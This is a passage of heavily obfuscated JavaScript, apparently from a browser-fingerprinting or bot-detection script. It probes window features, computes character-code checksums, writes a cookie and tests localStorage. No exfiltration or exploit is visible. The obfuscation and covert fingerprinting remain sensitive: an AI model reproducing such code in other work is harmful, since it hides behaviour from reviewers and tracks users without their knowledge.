Z0()[b0(EX)],YX([],[][[]]))?Z0()[b0(FW)](s2,gP,jj,A5):Z0()[b0(Wx)](VA,bM,Ag({}),Sj)],C2()[H2(hx)](Tr,Q1,O2,PU))){Pn[C2()[H2(xZ)].apply(null,[BM,LN,MZ,rA])][dk()[k7c(hx)].apply(null,[Rcc,jz,OA,rl,fZ,sQ])](Pn[C2()[H2(xZ)](BM,LN,MZ,W4)],Z0()[b0(Wx)].call(null,VA,bM,OV,Wx),tg(Ln,[HW()[ZF(LS)](Ig,Ag(Ag([])),LZ),function(RU3,WU3){return MC3.apply(this,[v7,arguments]);},qs()[D4(SS)](Xr,kH,O2,bF,nv),Ag(Ag(Dq)),rw()[dP(U2)](OV,mk,rA),Ag(b6)]));}}break;case J3:{var SSc=blc[b6];var h1c=blc[Dq];var pHc=blc[fq];X2.push(VQ);Pn[C2()[H2(xZ)](BM,rW,MZ,rl)][f4(typeof dk()[k7c(EX)],YX([],[][[]]))?dk()[k7c(zF)].call(null,dl,xR,AN,Mt,TLc,fZ):dk()[k7c(hx)](Rcc,Hl,OA,ws,Ag(Ag([])),mW)](SSc,h1c,tg(Ln,[HW()[ZF(LS)](Ig,vr,nN),pHc,HW()[ZF(zF)](kx,RD,pTc),Ag(xZ),rw()[dP(U2)](OV,F9,TV),Ag(xZ),qs()[D4(SS)](Xr,r7c,O2,K2,xZ),Ag(cIc[hx])]));var PQ3;Fn3-=lG;}break;case Md:{var c0c=blc[b6];X2.push(Dv);Fn3+=CG;var NU3=tg(Ln,[Kr()[GA(N4)](dB,Hg),c0c[xZ]]);E3c(Mt,c0c)&&(NU3[gQ()[K5(Nk)](sD,Z9,dR)]=c0c[Mt]),E3c(hx,c0c)&&(NU3[gQ()[K5(cs)](Ag(Ag([])),mOc,Lbc)]=c0c[hx],NU3[rw()[dP(DW)].apply(null,[EX,Om,N4])]=c0c[zF]),this[HW()[ZF(jW)](n0,CQ,RA)][rw()[dP(SS)](JQ,F2,K2)](NU3);X2.pop();}break;}}};var zqc=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var HWc=function(mW3){var Dk3=0;for(var fq3=0;fq3<mW3["length"];fq3++){Dk3=Dk3+mW3["charCodeAt"](fq3);}return Dk3;};var ckc=function(tI3){if(tI3==null)return -1;try{var pF3=0;for(var gj3=0;gj3<tI3["length"];gj3++){var p23=tI3["charCodeAt"](gj3);if(p23<128){pF3=pF3+p23;}}return pF3;}catch(QI3){return -2;}};var KAc=function(dJ3,OV3){var UW3=Pn["Math"]["round"](Pn["Math"]["random"]()*(OV3-dJ3)+dJ3);return UW3;};var UWc=function SX3(wx3,F43){'use strict';var UA3=SX3;switch(wx3){case Sn:{var gQ3;X2.push(Jf);return gQ3=f4(typeof Pn[rw()[dP(pU)](pU,wF,rA)][C2()[H2(Js)](Sz,OOc,U2,Mt)],E2(typeof C2()[H2(pU)],'undefined')?C2()[H2(hx)](Tr,Ew,O2,rA):C2()[H2(MZ)](mbc,OV,WD,jj))||f4(typeof Pn[rw()[dP(pU)](pU,wF,zF)][MV()[l2(Is)].call(null,TF,X4,Tf)],C2()[H2(hx)].call(null,Tr,Ew,O2,Nk))||f4(typeof Pn[rw()[dP(pU)].apply(null,[pU,wF,c2])][rw()[dP(VQ)].apply(null,[xZ,Wj,vf])],C2()[H2(hx)].apply(null,[Tr,Ew,O2,jW])),X2.pop(),gQ3;}break;case xb:{X2.push(wN);try{var gr3=X2.length;var Cb3=Ag([]);var rJ3;return rJ3=Ag(Ag(Pn[f4(typeof rw()[dP(c2)],'undefined')?rw()[dP(MZ)](qmc,Vw,A5):rw()[dP(pU)](pU,ZM,OV)][HW()[ZF(mW)](nv,CQ,KY)])),X2.pop(),rJ3;}catch(BZ3){X2.splice(VU(gr3,Mt),Infinity,wN);var Sr3;return X2.pop(),Sr3=Ag([]),Sr3;}X2.pop();}break;case GJ:{X2.push(d9);try{var nQ3=X2.length;var RQ3=Ag(Dq);var m43;return m43=Ag(Ag(Pn[rw()[dP(pU)](pU,Gm,hV)][f4(typeof Kr()[GA(pU)],'undefined')?Kr()[GA(hx)](WE,ff):Kr()[GA(Tk)](CK,W5)])),X2.pop(),m43;}catch(DQ3){X2.splice(VU(nQ3,Mt),Infinity,d9);var lV3;return X2.pop(),lV3=Ag([]),lV3;}X2.pop();}break;case QX:{X2.push(Z1);var GZ3;return GZ3=Ag(Ag(Pn[f4(typeof rw()[dP(O2)],YX('',[][[]]))?rw()[dP(MZ)](SB,Tr,Ag([])):rw()[dP(pU)](pU,QB,nA)][qs()[D4(jW)].apply(null,[XH,AK,FW,Is,Q2])])),X2.pop(),GZ3;}break;case ZX:{X2.push(Gv);try{var cr3=X2.length;var zW3=Ag(Dq);var T23=YX(Pn[f4(typeof rw()[dP(zU)],'undefined')?rw()[dP(MZ)].apply(null,[A9,xh,Wx]):rw()[dP(Hg)].call(null,Lk,QK,wW)](Pn[f4(typeof rw()[dP(Jk)],YX('',[][[]]))?rw()[dP(MZ)](Hl,x3c,Eg):rw()[dP(pU)](pU,qH,SS)][rw()[dP(Ut)].call(null,bU,z4,ws)]),g3c(Pn[f4(typeof rw()[dP(N4)],YX([],[][[]]))?rw()[dP(MZ)].apply(null,[O0,MR,Nk]):rw()[dP(Hg)](Lk,QK,xZ)](Pn[f4(typeof rw()[dP(hx)],'undefined')?rw()[dP(MZ)].apply(null,[dz,xD,pj]):rw()[dP(pU)](pU,qH,Nt)][qs()[D4(N4)].apply(null,[hV,GR,VA,YW,Z9])]),Mt));T23+=YX(g3c(Pn[rw()[dP(Hg)](Lk,QK,OV)](Pn[rw()[dP(pU)](pU,qH,Ag(Ag([])))][gQ()[K5(vV)](Zx,CQ,lD)]),cIc[OV]),g3c(Pn[rw()[dP(Hg)](Lk,QK,xZ)](Pn[rw()[dP(pU)].call(null,pU,qH,tr)][E2(typeof dk()[k7c(EX)],YX([],[][[]]))?dk()[k7c(cZ)].apply(null,[xZ,GR,jW,fZ,Mt,VQ]):dk()[k7c(zF)].apply(null,[WR,Eh,b9,EX,CS,nA])]),zF));T23+=YX(g3c(Pn[rw()[dP(Hg)](Lk,QK,sF)](Pn[rw()[dP(pU)](pU,qH,Zx)][Z0()[b0(W5)](LIc,AOc,TU,VA)]),ws),g3c(Pn[rw()[dP(Hg)](Lk,QK,Lk)](Pn[rw()[dP(pU)].apply(null,[pU,qH,Js])][f4(typeof Kr()[GA(N4)],YX([],[][[]]))?Kr()[GA(hx)](Sz,t8):Kr()[GA(nA)](LP,BK)]),B7[E2(typeof rw()[dP(O2)],YX([],[][[]]))?rw()[dP(Jk)].call(null,Iz,sv,Ag({})):rw()[dP(MZ)].call(null,Cf,PP,TF)]()));T23+=YX(g3c(Pn[f4(typeof rw()[dP(Px)],'undefined')?rw()[dP(MZ)].apply(null,[Tk,sQ,qY]):rw()[dP(Hg)](Lk,QK,TV)](Pn[rw()[dP(pU)](pU,qH,O2)][Kr()[GA(mW)](QH,jW)]),cIc[TU]),g3c(Pn[rw()[dP(Hg)](Lk,QK,Ag(xZ))](Pn[rw()[dP(pU)](pU,qH,qY)][qs()[D4(Nk)].apply(null,[Js,SJc,U2,cs,Jk])]),cIc[TF]));T23+=YX(g3c(Pn[rw()[dP(Hg)](Lk,QK,W4)](Pn[rw()[dP(pU)](pU,qH,SS)][rw()[dP(hV)].call(null,Hg,EQ,Ag([]))]),O2),g3c(Pn[E2(typeof rw()[dP(gA)],'undefined')?rw()[dP(Hg)].call(null,Lk,QK,Ag([])):rw()[dP(MZ)](xP,fQ,Ag([]))](Pn[rw()[dP(pU)](pU,qH,TF)][E2(typeof rw()[dP(Nk)],YX([],[][[]]))?rw()[dP(vV)].apply(null,[IY,EQ,mW]):rw()[dP(MZ)](LP,A9,vV)]),FW));T23+=YX(g3c(Pn[rw()[dP(Hg)](Lk,QK,B5)](Pn[rw()[dP(pU)](pU,qH,DW)][dk()[k7c(Js)].apply(null,[pE,SJc,Sj,lk,xU,TV])]),EX),g3c(Pn[E2(typeof rw()[dP(B2)],'undefined')?rw()[dP(Hg)](Lk,QK,Ag(Mt)):rw()[dP(MZ)].apply(null,[KP,wv,EX])](Pn[rw()[dP(pU)](pU,qH,Ag(xZ))][HW()[ZF(CQ)](sQ,Ag(Mt),Ng)]),pU));T23+=YX(g3c(Pn[rw()[dP(Hg)].apply(null,[Lk,QK,lh])](Pn[rw()[dP(pU)](pU,qH,Ag({}))][HW()[ZF(K2)](g8,O2,Nh)]),I4),g3c(Pn[rw()[dP(Hg)](Lk,QK,OA)](Pn[rw()[dP(pU)].call(null,pU,qH,N4)][gQ()[K5(Is)](Ag({}),tW,gH)]),rA));T23+=YX(g3c(Pn[rw()[dP(Hg)].apply(null,[Lk,QK,sD])](Pn[E2(typeof rw()[dP(Tk)],YX('',[][[]]))?rw()[dP(pU)](pU,qH,Sj):rw()[dP(MZ)].apply(null,[Ef,Tnc,hV])][HW()[ZF(W5)].apply(null,[lA,Ut,bl])]),cIc[YW]),g3c(Pn[rw()[dP(Hg)].apply(null,[Lk,QK,Ag(Ag([]))])](Pn[rw()[dP(pU)].apply(null,[pU,qH,I4])][MV()[l2(Tk)](bU,Ag(Ag([])),Fw)]),zU));T23+=YX(g3c(Pn[f4(typeof rw()[dP(jW)],YX([],[][[]]))?rw()[dP(MZ)](cf,PY,TV):rw()[dP(Hg)].apply(null,[Lk,QK,Ag([])])](Pn[rw()[dP(pU)](pU,qH,kx)][E2(typeof Kr()[GA(VA)],YX([],[][[]]))?Kr()[GA(CQ)].apply(null,[Ov,bU]):Kr()[GA(hx)].apply(null,[Tz,bl])]),Wx),g3c(Pn[E2(typeof rw()[dP(OA)],'undefined')?rw()[dP(Hg)](Lk,QK,vV):rw()[dP(MZ)](VM,mpc,X4)](Pn[rw()[dP(pU)](pU,qH,Zx)][gQ()[K5(Tk)](rA,pj,EH)]),U2));T23+=YX(g3c(Pn[rw()[dP(Hg)](Lk,QK,sD)](Pn[rw()[dP(pU)](pU,qH,Ag(Ag([])))][E2(typeof Kr()[GA(jW)],YX([],[][[]]))?Kr()[GA(K2)].call(null,KH,Ul):Kr()[GA(hx)](E0,d0)]),cZ),g3c(Pn[rw()[dP(Hg)](Lk,QK,TU)](Pn[rw()[dP(pU)](pU,qH,Ag(xZ))][gQ()[K5(nA)](Mt,dH,lM)]),Js));T23+=YX(g3c(Pn[rw()[dP(Hg)](Lk,QK,Lk)](Pn[rw()[dP(pU)](pU,qH,lk)][Z0()[b0(lA)].apply(null,[B5,LR,kW,A5])]),Sj),g3c(Pn[rw()[dP(Hg)](Lk,QK,SS)](Pn[rw()[dP(pU)](pU,qH,fZ)][qs()[D4(cs)].apply(null,[dw,SJc,OV,sF,Ag(Ag(Mt))])]),cIc[gA]));T23+=YX(g3c(Pn[rw()[dP(Hg)](Lk,QK,TU)](Pn[rw()[dP(pU)].call(null,pU,qH,wW)][E2(typeof MV()[l2(TF)],YX([],[][[]]))?MV()[l2(nA)](sQ,Ag(Ag(Mt)),jh):MV()[l2(O2)](F4,TU,Imc)]),Px),g3c(Pn[rw()[dP(Hg)](Lk,QK,Z5)](Pn[rw()[dP(pU)].apply(null,[pU,qH,OA])][MV()[l2(mW)](SS,O2,bcc)]),OV));T23+=YX(g3c(Pn[rw()[dP(Hg)].apply(null,[Lk,QK,sD])](Pn[rw()[dP(pU)].call(null,pU,qH,lk)][rw()[dP(Is)](Q2,w3c,O2)]),tW),g3c(Pn[rw()[dP(Hg)](Lk,QK,Ag(xZ))](Pn[E2(typeof rw()[dP(rA)],YX('',[][[]]))?rw()[dP(pU)](pU,qH,Ag(Mt)):rw()[dP(MZ)](qS,Q2,Ag(Ag(xZ)))][Z0()[b0(Q2)].call(null,sQ,Zq,Lk,CQ)]),TU));T23+=YX(g3c(Pn[rw()[dP(Hg)].call(null,Lk,QK,FW)](Pn[rw()[dP(pU)].call(null,pU,qH,lA)][gQ()[K5(mW)](Tk,TF,bZ)]),cIc[YA]),g3c(Pn[rw()[dP(Hg)].apply(null,[Lk,QK,hx])](Pn[rw()[dP(pU)](pU,qH,Ag(xZ))][HW()[ZF(lA)](SR,A5,qz)]),YW));T23+=YX(g3c(Pn[rw()[dP(Hg)](Lk,QK,vV)](Pn[f4(typeof rw()[dP(mW)],'undefined')?rw()[dP(MZ)](j6c,VH,YW):rw()[dP(pU)].apply(null,[pU,qH,sQ])][E2(typeof MV()[l2(VA)],'undefined')?MV()[l2(CQ)].apply(null,[gA,Kh,sK]):MV()[l2(O2)](lB,CQ,N0)]),gA),g3c(Pn[rw()[dP(Hg)].call(null,Lk,QK,nv)](Pn[rw()[dP(pU)].call(null,pU,qH,Ag([]))][f4(typeof gQ()[K5(Jk)],YX('',[][[]]))?gQ()[K5(ws)](Sx,PN,If):gQ()[K5(CQ)](Eg,nv,Yt)]),YA));T23+=YX(g3c(Pn[rw()[dP(Hg)].apply(null,[Lk,QK,Z5])](Pn[rw()[dP(pU)].apply(null,[pU,qH,Mt])][C2()[H2(Sj)](Uw,Jcc,CS,A5)]),DW),g3c(Pn[rw()[dP(Hg)].call(null,Lk,QK,mD)](Pn[rw()[dP(pU)](pU,qH,Ag(Ag(xZ)))][MV()[l2(K2)](PU,pj,p6c)]),Lk));T23+=YX(YX(g3c(Pn[rw()[dP(Hg)].apply(null,[Lk,QK,sF])](Pn[MV()[l2(LS)].apply(null,[Ut,pj,V9])][Z0()[b0(zk)](kpc,mR,xU,Z9)]),VA),g3c(Pn[f4(typeof rw()[dP(Js)],YX('',[][[]]))?rw()[dP(MZ)].call(null,gE,xN,W5):rw()[dP(Hg)].apply(null,[Lk,QK,Ag([])])](Pn[rw()[dP(pU)].apply(null,[pU,qH,Ag(xZ)])][dk()[k7c(Sj)].apply(null,[vV,Vh,rA,bU,Ag({}),Wx])]),jW)),g3c(Pn[rw()[dP(Hg)].apply(null,[Lk,QK,Ag(Ag(Mt))])](Pn[rw()[dP(pU)].call(null,pU,qH,SS)][gQ()[K5(K2)].call(null,MZ,Ul,lV)]),N4));var mU3;return mU3=T23[Z0()[b0(B2)].apply(null,[c2,Qj,Ag({}),cs])](),X2.pop(),mU3;}catch(WJ3){X2.splice(VU(cr3,Mt),Infinity,Gv);var dq3;return dq3=E2(typeof Z0()[b0(pU)],'undefined')?Z0()[b0(zF)](RD,xbc,MR,Ag(Ag(Mt))):Z0()[b0(FW)](Qcc,E9,Mt,cs),X2.pop(),dq3;}X2.pop();}break;case LX:{var kV3=F43[b6];X2.push(ff);try{var KU3=X2.length;var d43=Ag({});if(f4(kV3[E2(typeof dk()[k7c(O2)],YX([],[][[]]))?dk()[k7c(OA)](Ev,HE,FW,Sj,Eg,sQ):dk()[k7c(zF)].call(null,CN,ME,S3c,K2,kW,Ag([]))][gQ()[K5(W5)].apply(null,[BW,bQ,DF])],undefined)){var TJ3;return TJ3=C2()[H2(CS)](l9,hw,hx,xU),X2.pop(),TJ3;}if(f4(kV3[dk()[k7c(OA)](Ev,HE,FW,FW,gA,kW)][E2(typeof gQ()[K5(SS)],YX('',[][[]]))?gQ()[K5(W5)](OA,bQ,DF):gQ()[K5(ws)].apply(null,[pj,mR,E8])],Ag([]))){var l43;return l43=Z0()[b0(zF)](RD,vLc,MR,VA),X2.pop(),l43;}var tx3;return tx3=Kr()[GA(LS)](gg,Lk),X2.pop(),tx3;}catch(LJ3){X2.splice(VU(KU3,Mt),Infinity,ff);var Gq3;return Gq3=qs()[D4(c2)].call(null,QM,hw,hx,A5,W4),X2.pop(),Gq3;}X2.pop();}break;case C3:{var hF3=F43[b6];var s43=F43[Dq];X2.push(rP);if(k6c(typeof Pn[f4(typeof MV()[l2(Hg)],YX([],[][[]]))?MV()[l2(O2)](qv,zU,OA):MV()[l2(LS)](Ut,Mt,hW)][gQ()[K5(Q2)].apply(null,[lh,K2,HQ])],MV()[l2(EX)](U2,cZ,Ibc))){Pn[MV()[l2(LS)](Ut,OV,hW)][f4(typeof gQ()[K5(wW)],'undefined')?gQ()[K5(ws)].call(null,Ag([]),N0,Xmc):gQ()[K5(Q2)](Mt,K2,HQ)]=MV()[l2(Mt)](vj,Ag([]),L5)[gQ()[K5(Sj)](LS,Ij,gO)](hF3,Z0()[b0(cZ)](nh,IU,jW,Zx))[gQ()[K5(Sj)](Ag(Ag([])),Ij,gO)](s43,f4(typeof HW()[ZF(kW)],YX([],[][[]]))?HW()[ZF(OA)].apply(null,[rnc,fQ,q9]):HW()[ZF(Q2)](vV,Nk,SF));}X2.pop();}break;case VJ:{var bV3=F43[b6];var vb3=F43[Dq];X2.push(bx);if(Ag(zFc(bV3,vb3))){throw new (Pn[Kr()[GA(U2)](DP,mW)])(f4(typeof MV()[l2(rA)],YX('',[][[]]))?MV()[l2(O2)].call(null,vV,bF,th):MV()[l2(W5)].apply(null,[gU,MU,jnc]));}X2.pop();}break;case kI:{var Igc=F43[b6];var Zqc=F43[Dq];X2.push(zk);var vr3=Zqc[MV()[l2(kx)](tr,hx,j1)];var bW3=Zqc[HW()[ZF(Eg)].call(null,Cv,I4,cJc)];var Ur3=Zqc[HW()[ZF(A5)].apply(null,[tr,W5,OGc])];var EF3=Zqc[MV()[l2(pj)](Or,YW,XP)];var lj3=Zqc[C2()[H2(OV)](w3c,vN,pU,lA)];var KX3=Zqc[rw()[dP(Q2)](Tk,CM,Hg)];var zx3=Zqc[dk()[k7c(OV)].call(null,H8,M6c,hx,vf,Ag(Ag([])),Ag(Ag([])))];var WZ3=Zqc[HW()[ZF(jj)].apply(null,[Wx,YW,AJc])];var G43;return G43=MV()[l2(Mt)](vj,Ag(Mt),Xl)[gQ()[K5(Sj)](hx,Ij,Ah)](Igc)[gQ()[K5(Sj)](Jk,Ij,Ah)](vr3,f4(typeof gQ()[K5(lk)],YX([],[][[]]))?gQ()[K5(ws)].call(null,I4,x1,Ff):gQ()[K5(hV)](Px,mD,Nbc))[gQ()[K5(Sj)].call(null,vV,Ij,Ah)](bW3,gQ()[K5(hV)](cZ,mD,Nbc))[gQ()[K5(Sj)](Ag(Ag(Mt)),Ij,Ah)](Ur3,E2(typeof gQ()[K5(Sj)],'undefined')?gQ()[K5(hV)](Px,mD,Nbc):gQ()[K5(ws)].call(null,zk,qP,fZ))[gQ()[K5(Sj)](sQ,Ij,Ah)](EF3,gQ()[K5(hV)](nv,mD,Nbc))[gQ()[K5(Sj)].apply(null,[Ag(Mt),Ij,Ah])](lj3,gQ()[K5(hV)].apply(null,[RD,mD,Nbc]))[gQ()[K5(Sj)].call(null,Ag(Ag([])),Ij,Ah)](KX3,gQ()[K5(hV)](qY,mD,Nbc))[E2(typeof gQ()[K5(tW)],YX([],[][[]]))?gQ()[K5(Sj)](c2,Ij,Ah):gQ()[K5(ws)].call(null,Mt,PN,BOc)](zx3,gQ()[K5(hV)](sD,mD,Nbc))[gQ()[K5(Sj)](MZ,Ij,Ah)](WZ3,Z0()[b0(Px)](s6c,Iz,sD,N4)),X2.pop(),G43;}break;case Lc:{X2.push(PN);var MX3=Ag([]);try{var DW3=X2.length;var nr3=Ag(Ag(b6));if(Pn[rw()[dP(pU)](pU,rU,Ag({}))][f4(typeof Kr()[GA(CQ)],YX('',[][[]]))?Kr()[GA(hx)].apply(null,[DCc,kh]):Kr()[GA(Tk)](tTc,W5)]){Pn[rw()[dP(pU)](pU,rU,cs)][f4(typeof Kr()[GA(B5)],'undefined')?Kr()[GA(hx)].call(null,wR,RW):Kr()[GA(Tk)].call(null,tTc,W5)][gQ()[K5(gU)](xU,Eg,Eh)](qs()[D4(Hg)].call(null,TLc,PP,LS,kx,xU),dk()[k7c(YA)](rGc,BCc,ws,A5,Ag(Ag([])),Ij));Pn[rw()[dP(pU)].call(null,pU,rU,fZ)][Kr()[GA(Tk)].call(null,tTc,W5)][gQ()[K5(jj)].apply(null,[vV,Ut,Cr])](qs()[D4(Hg)].apply(null,[TLc,PP,LS,Q2,kx]));MX3=Ag(Ag([]));}}catch(E23){X2.splice(VU(DW3,Mt),Infinity,PN);}var cj3;return X2.pop(),cj3=MX3,cj3;}break;}};var g4,J5,ZS,Mc,LI,OL,Nq,Gc,lc,Vr,qx,cI,Dt,ck,GQ,IJ,tS,z4,K6,k5,Bg,WF,ZV,N7,Fm,Wm,vq,DO,nk,sL,f3,Kt,QL,Kx,EJ,NJ,VW,Cr,UW,fd,mL,WO,Rn,Vb,lX,D,WV,cG,Ps,TA,G2,PJ,R2,Mq,sG,FQ,vG,HL,U3,Od,km,UJ,Wj,MA,Bm,Bk,s5,rb,S6,NO,HX,Zr,T6,jV,YI,jm,gW,AF,Hk,xV,I3,v3,BA,E4,zW,vS,nV,EU,DL,Yt,KW,pA,ks,JF,Ir,Nx,V3,tb,qn,pX,B3,q3,I7,pI,wm,w2,Hj,T3,xW,zq,Cm,PV,UU,Kn,OU,NV,XA,DZ,Yq,X3,jq,n6,s6,R3,Ks,b5,dd,k4,tx,MS,MX,kI,AJ,GS,bg,ZQ,fC,Nb,T2,Vn,Ft,LC,Tj,p4,U6,hj,VG,gq,bJ,hC,qU,tA,E7,LU,QX,gg,MF,Kq,rI,J2,NA,Md,ms,rO,Uq,Ng,d7,fX,Y7,MI,kJ,tG,jZ,lV,DX,tF,KA,Z,fO,zC,KV,HA,P4,SI,zj,FZ,Eb,gp,RA,bb,b3,XG,Y4,qq,Ap,M3,qF,fW,gZ,g6,Xs,zQ,xm,Jp,tL,Cs,Ns,mx,Jc,Ys,rd,It,PZ,gS,px,Wk,wF,Tx,Cd,L2,Og,UZ,tn,XC,J7,DJ,sJ,QU,d5,EI,Zd,lF,jk,Vp,dV,Gm,j7,nF,O7,BV,Nr,ES,dU,zx,FL,P6,Ls,Ss,C4,Qp,Yg,c5,bt,Ds,kF,J,IO,g7,zS,Ym,Lc,V2,O6,Sm,Fc,DI,En,s4,xI,Kj,Db,ZW,xj,SQ,Et,qV,xG,hk,gn,mk,wJ,Jn,GJ,Ad,EW,CA,cn,EQ,G5,RQ,PA,DU,QG,pr,qO,M5,K4,fx,nb,wr,Tg,mQ,Us,Cg,nJ,Gx,HC,SG,cX,zL,qt,Tb,RZ,pV,xk,As,L5,rX,ds,YZ,rS,M6,Xd,dx,rV,Jj,YS,TJ,hq,Mr,XS,F,mj,P3,mq,Yn,Ob,WQ,lC,gJ,Bs,Xc,Sc,mG,sC,WZ,xC,ln,jF,pG,IC,Uk,AV,Jq,t5,Fq,Un,M4,TS,cU,nS,c7,qk,bA,Ub,Pr,dQ,fA,Ax,zI,YQ,IL,bj,M2,Qx,p3,JG,Fr,tO,pL,rF,jc,NW,Kb,xO,wI,cr,xJ,OI,Qr,JA,jr,Yr,AL,fG,wV,VZ,cm,nd,Sg,dc,A6,qr,BI,D6,m5,br,dS,Rk,FF,VF,JJ,Up,XU,bq,U5,A4,QV,G,nQ,kO,Pq,r7,Ak,nx,kU,j2,TQ,Lp,sr,b4,E,Gj,Uj,Ms,BC,In,Vm,tj,Zt,WU,gO,nO,sV,hb,CO,gs,Cj,bk,xX,Dc,xQ,FC,c3,XQ,vx,JO,G7,AS,mZ,wx,Ac,c4,qI,Gk,vA,Xx,g2,Xp,kX,j6,t3,PQ,tJ,VO,Os,Rt,gj,Fx,dG,Uc,N2,x4,gt,gd,SJ,zX,JU,Mg,F3,H4,gx,dq,rg,V5,Bq,Rq,Hn,BG,qC,Lr,Dg,Fg,S2,Hx,YO,pF,Jx,BQ,Dr,Yj,BZ,FA,Ic,rJ,gm,xg,B6,cp,tQ,Hp,Mj,hQ,ld,Gs,J6,O5,Ln,I2,zg,np,zs,A2,RL,QQ,fV,Dn,Vx,Ck,IW,L4,Bc,bL,UA,NQ,UI,pg,v7,vs,TX,Bn,sx,LX,TW,XO,bc,fm,p5,Q7,hZ,MW,A3,Fs,xs,Gt,q2,qQ,TC,Qk,O4,tt,FO,PL,Q4,hJ,Y3,H,cc,Y2,JW,ML,lb,OZ,z3,M7,S4,lj,hL,bV,Pm,zp,sZ,Sr,kk,k3,NU,Ct,YC,vb,qc,wt,nZ,x2,q4,Pb,Q5,x5,tX,Rg,nt,U4,mg,kQ,KQ,Wc,mS,Dm,RS,T7,VJ,hG,vQ,vp,OW,Jt,j4,bS,ZU,U7,Nd,t4,Ek,Nm,mp,PO,G6,LW,W7,FS,Fk,QF,qg,fF,Rb,n3,HS,js,cQ,Rc,n5,c6,Gb,Hr,GO,zA,wQ,UF,Pg,qG,V4,S5,CI,Zq,MJ,dj,sg,Pk,d4,YV,kt,D2,Xb,rx,KC,C3,Om,OS,EA,AA,US,qp,AU,Wr,EF,Jg,nc,Lm,Dx,nm,JS,AW,dg,lQ,Kk,P2,DS,LQ,Vt,wS,Lg,Zp,Fj,bs,vW,AZ,FU,IS,ZX,Ab,NX,ht,Dp,GI,BS,Zb,Qg,Vg,kC,zO,KS,jt,zt,Qt,zZ,mU,Tn,CU,m4,k2,rt,HV,LV,J4,Vk,ps,lg,KU,f2,ng,fs,U,Ht,Ex,BF,Pt,z2,Dk,X5,x3,fj,CC,F7,Kg,GW,WS,Rs,mV,wn,CW,cS,qZ,gk,k6,rk,EO,Ld,jg,nI,SV,Ok,Yk,d6,TZ,Y6,vF,Dj,OF,YG,FJ,CG,hW,gV,Vc,fr,On,W2,IV,WW,BX,LA,PF,nj,fp,kA,I6,hs,R7,QC,Pc,dZ,ss,fJ,HU,Ar,Pj,RX,bX,IU,JZ,wb,dC,Qc,fk,kr,Bd,OX,kj,Bj,JC,w,mJ,wG,BU,Hq,rQ,wZ,rp,Bt,dr,CV,Zg,rC,sq,Jd,j3,z7,jn,X,Es,xL,SF,sd,r5,Hc,N,NF,PS,fL,kZ,xc,C5,JX,RF,EG,lS,XL,A,dI,RV,WA,C7,GU,RU,gL,ZG,PW,qW,lU,Yd,Zj,IG,pO,jO,Aj,jJ,Xm,ls,Vj,EZ,sb,wd,v6,pW,wk,N3,lt,HQ,lG,SZ,Sq,Gd,IQ,st,db,Wg,DA,sA,lO,Pd,DQ,q5,rU,fU,Rm,CF,ZZ,Dd,vt,St,Qs,I5,Zs,Sk,D3,v4,XF,Ik,Sp,XV,fS,IA,GZ,YU,MQ,wj,Z3,J3,wC,Ej,cF,s7,TI,tZ,nr,F5,Lj,gb,Hs,rr,HF,qL,w4,F2,Pp,lZ,Mp,IX,sS,II,Lx,w6,Yp,L,fg,vX,jI,lr,BO,cV,Wt,Zk,vJ,mF,pS,KL,mt,Yx,zr,dn,f7,nW,OG,cJ,H3,rs,Qq,g5,xS,jb,DV,AQ,Ux,Z2,vZ,bZ,pn,ft,QS,NS,Q,Kc,pp,Cx,vg,W6,K3,qX,Xt,cA,xr,xd,Oj,tU,mr,p7,qm,jp,DF,Tt,T4,GF,Sn,sW,wU,KG,SL,Ws,HZ,MC,zc,G4,zV,V7,Er,LZ,Iq,Gr,jQ,p2,g3,kg,hU,Ts,LF,jx,r4,Ot,ZJ,wX,Cc,Ep,F6,Ug,TL,RC,Xg,pZ,hm,JI,At,L3,Fd,m2,hg,dW,Np,Nj,cW;function k7c(Uk3){return Orc()[Uk3];}var EK;var fN;var cIc;var qLc;function ZF(XJ3){return nZc()[XJ3];}var YF;var mv;var S0;var J0;var vv;return tg.call(this,Ad);function GA(rA3){return nZc()[rA3];}function HW(){var gx3=[];HW=function(){return gx3;};return gx3;}var Dz;var c9;var Xj;function Xnc(lZ3,IJ3){var kQ3=function(){};X2.push(f0);kQ3[gQ()[K5(zF)](U2,Zx,wG)][Kr()[GA(EX)](ln,X4)]=lZ3;kQ3[gQ()[K5(zF)].call(null,YW,Zx,wG)][MV()[l2(zF)](Q2,Ag(Mt),dI)]=function(Xj3){var TF3;X2.push(ZM);return TF3=this[gQ()[K5(LS)].apply(null,[xU,pU,Jn])]=IJ3(Xj3),X2.pop(),TF3;};kQ3[f4(typeof gQ()[K5(LS)],'undefined')?gQ()[K5(ws)](W4,vz,L1):gQ()[K5(zF)](W5,Zx,wG)][gQ()[K5(SS)].call(null,CS,CS,Xm)]=function(){X2.push(Nw);var Dq3;return Dq3=this[f4(typeof gQ()[K5(Mt)],YX([],[][[]]))?gQ()[K5(ws)].call(null,gA,WE,Lbc):gQ()[K5(LS)].call(null,Kh,pU,FM)]=IJ3(this[f4(typeof gQ()[K5(SS)],'undefined')?gQ()[K5(ws)].apply(null,[gA,LOc,Gmc]):gQ()[K5(LS)].apply(null,[Ag(Ag(xZ)),pU,FM])]),X2.pop(),Dq3;};var rj3;return X2.pop(),rj3=new kQ3(),rj3;}function nZc(){var wQ3=['XJ','Zm','Qb','qJ','O3','nL','Ud','HO','dL','Kd','SO','AC','vm','Q6','Vd','V','mm','Wd','lm','Fp','zm','HI','sn','CL','vL','Cp','dO','MO','H6','Tq','bd','t7','mO','GG','GX','QJ','RO','AX','k7','AO','WX','n7','vn','Ed','vc','N6','S','zJ','nq','qd','lJ','S7','kL','Hm','GC','Wq','SC','bp','Rp','EL','mb','Hb','RI','L7','ZI','Nc','Wn','NG','nX','V6','cb','Hd','l6','rL','Z7','dX','WG','E3','m6','pq','VI','qb','sX','Wp','UG','sm','gG','sO','pC','NL','QO','RJ','nn','Qd','Gq','rn','LL','UO','WI','Cn','EC','Qn','WC','CJ','rc','jG','X7','gc','lI','Cb','Ip','xn','DG','Gn','Id','KI','VL','OJ','GL','xq','Um','md','NC','QI','Sb','AG','MG','Vq','Jb','l3','hd','O','jC','Ec','Xq','jL','CX','TG','q6','tI','jd','S3','p6','Nn','LG','Q3','Wb','T','sp','Yb','FI','Y','Sd','OC','fb','R6','Xn','Oq'];nZc=function(){return wQ3;};return wQ3;}var Yf;function b0(ZW3){return 